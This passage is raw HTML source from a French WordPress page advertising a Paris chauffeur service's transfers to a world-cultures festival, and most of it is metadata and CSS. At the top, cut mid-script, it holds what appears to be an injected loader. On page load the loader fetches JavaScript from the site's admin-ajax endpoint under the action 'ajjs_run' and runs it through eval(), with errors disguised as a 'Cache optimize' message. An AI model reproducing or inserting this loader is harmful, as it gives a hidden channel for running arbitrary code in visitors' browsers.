        fetch('https://www.amani-limousines.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><title>Chauffeur privé Festival Cultures et traditions du monde – découvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR.</title>
<link rel="alternate" hreflang="fr" href="https://www.amani-limousines.com/festival-cultures-et-traditions-du-monde/" />
<link rel="alternate" hreflang="x-default" href="https://www.amani-limousines.com/festival-cultures-et-traditions-du-monde/" />

		
	
	
	<link rel="canonical" href="https://www.amani-limousines.com/festival-cultures-et-traditions-du-monde/" />
	
		
		
		
		
		
		
		
		
		
		
		
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.amani-limousines.com\/festival-cultures-et-traditions-du-monde\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amani-limousines.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com\/festival-cultures-et-traditions-du-monde\/#listItem","name":"Chauffeur priv\u00e9 Festival Cultures et traditions du monde &#8211; d\u00e9couvrez nos services de transfert vers votre lieu"}},{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com\/festival-cultures-et-traditions-du-monde\/#listItem","position":2,"name":"Chauffeur priv\u00e9 Festival Cultures et traditions du monde &#8211; d\u00e9couvrez nos services de transfert vers votre lieu","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.amani-limousines.com\/#organization","name":"Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Dedicated To Excellence","url":"https:\/\/www.amani-limousines.com\/"},{"@type":"WebPage","@id":"https:\/\/www.amani-limousines.com\/festival-cultures-et-traditions-du-monde\/#webpage","url":"https:\/\/www.amani-limousines.com\/festival-cultures-et-traditions-du-monde\/","name":"Chauffeur priv\u00e9 Festival Cultures et traditions du monde \u2013 d\u00e9couvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Vous cherchez un chauffeur priv\u00e9 professionnel pour Festival Cultures et traditions du monde, nous disposons d'une flotte de v\u00e9hicule pouvant s'adapter \u00e0 votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une s\u00e9curit\u00e9 et un transport unique puisque votre satisfaction est notre priorit\u00e9 num\u00e9ro 1 !Vos artistes favoris se produisent bient\u00f4t,","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.amani-limousines.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amani-limousines.com\/festival-cultures-et-traditions-du-monde\/#breadcrumblist"},"datePublished":"2023-07-20T14:28:26+02:00","dateModified":"2023-07-20T14:28:26+02:00"},{"@type":"WebSite","@id":"https:\/\/www.amani-limousines.com\/#website","url":"https:\/\/www.amani-limousines.com\/","name":"Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Dedicated To Excellence","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.amani-limousines.com\/#organization"}}]}
		</script>
		

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. &raquo; Flux" href="https://www.amani-limousines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. &raquo; Flux des commentaires" href="https://www.amani-limousines.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amani-limousines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amani-limousines.com%2Ffestival-cultures-et-traditions-du-monde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amani-limousines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amani-limousines.com%2Ffestival-cultures-et-traditions-du-monde%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.amani-limousines.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amani-limousines.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.amani-limousines.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.amani-limousines.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amani-limousines.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.amani-limousines.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.amani-limousines.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.amani-limousines.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='chauffeur_color_red-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/color-red.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_style-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/style.css?ver=6.9' type='text/css' media='all' />
<style id='chauffeur_style-inline-css' type='text/css'>
.logo-icon,
				.header-area-1 .topright-button,
				.header-area-2 .topright-button,
				.header-area-1 .navigation li a:hover,
				.header-area-1 .navigation li.current-menu-item > a,
				.header-area-1 .navigation li.current_page_item > a,
				.header-area-2 .navigation li li a:hover,
				.mobile-navigation-wrapper ul li li a:hover,
				.mobile-navigation-wrapper ul li li li a:hover,
				.rev-custom-caption-1 .title-block1,
				.rev-custom-caption-2 .title-block1,
				.slideshow-button,
				.title-block2,
				.title-block3,
				.fleet-block-wrapper .fleet-block-content .fleet-price,
				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.booking-form-1 button,
				#ui-datepicker-div a:hover,
				.owl-theme .owl-dots .owl-dot span,
				#booking-tabs-2 .booking-form-2 button,
				#booking-tabs-2 .booking-form-3 button,
				.widget-block,
				.page-not-found-search-form button,
				.button2,
				.button4,
				.button6,
				.link-arrow,
				.main-content button,
				#submit-button,
				.content-wrapper form .wpcf7-submit,
				.main-content .search-results-form button,
				.accordion h4:before,
				.toggle h4:before,
				.button0,
				.title-block4,
				.call-to-action-2-section .title-block5,
				.newsletter-form button,
				.title-block6,
				.title-block7,
				#booking-tabs-2 .nav li.ui-state-active a,
				.page-pagination li span.current,
				.page-pagination li a:hover,
				.news-read-more,
				.more-link,
				.call-to-action-button,
				.main-content .step-icon-current,
				.view-map-button,
				.main-content p .view-map-button,
				.trip-details-wrapper form button,
				.total-price-display .payment-button,
				.service-rate-wrapper:hover .service-rate-header,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.footer table th, 
				.sidebar-content table th,
				.vc_tta-panels .vc_tta-panel-title:before,
				.post-pagination span,
				.post-pagination span:hover,
				.button1:hover,
				.mobile-navigation-wrapper ul a:hover {
					background: #FFCE7A;
				}

				.pp_close {
					background: url("https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/images/close.png") no-repeat center #FFCE7A;
				}

				.footer .tnp-field input[type="submit"] {
					background-color: #FFCE7A;
				}

				.header-area-1 .header-icon i,
